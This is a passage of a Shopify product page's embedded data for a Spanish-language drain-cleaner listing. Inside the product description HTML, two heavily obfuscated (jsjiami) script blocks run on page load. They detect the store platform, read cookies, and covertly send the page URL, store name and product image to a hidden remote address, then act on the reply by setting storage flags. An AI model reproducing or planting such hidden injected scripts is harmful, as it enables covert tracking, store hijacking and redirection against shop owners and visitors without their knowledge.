pelos, papel, restos de jabón, verduras, frutas, restos de comida, grasa y materia orgánica.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Sin Daños:\u003c\/strong\u003e\u003c\/span\u003e No dañará la superficie acristalada, desagües, tuberías, sistema séptico u otras tuberías de desagüe de hierro, cobre, acero inoxidable, plástico, PVC, etc. \u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePero recuerde, no lo use en productos de aluminio ya que reacciona con el aluminio.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Desodorización y Bacteriostasis:\u003c\/strong\u003e \u003c\/span\u003eFuerte disolución de la suciedad, rápido dragado, desodorización e inhibición del crecimiento de bacterias.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Amplia Aplicación:\u003c\/strong\u003e\u003c\/span\u003e Ideal para fregaderos de cocina, lavabos, inodoros, desagües de suelo, etc.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eESPECIFICACIÓN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIngredientes Principales:\u003c\/strong\u003e Percarbonato de sodio, agente activo\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eContenido Neto:\u003c\/strong\u003e 260g\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eEl Paquete Incluye:\u003c\/strong\u003e 1 * Potente Agente de Dragado de Tuberías\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNOTA\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePor favor, guárdelo en un lugar fresco y seco y lejos del alcance de los niños.\u003cbr\u003e\u003cbr\u003eTenga en cuenta la ligera desviación de las medidas debido a la medición manual.\u003cbr\u003e\u003cbr\u003eDebido a los diferentes efectos del monitor y la luz, el color real del artículo puede ser ligeramente diferente del color mostrado en las imágenes.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTAxg\/LzE3FQlKyVj8xQDc3PDpJTkpNQ085QkY8sk85RUQ1OjRJM0c2MLQ6VaAFRbGX0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "kilayu.myshopify.com",
      money_format: "MXN$ {{amount}}",
      currency: "MXN",
      symbol: "$",
      iso: "MXN",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
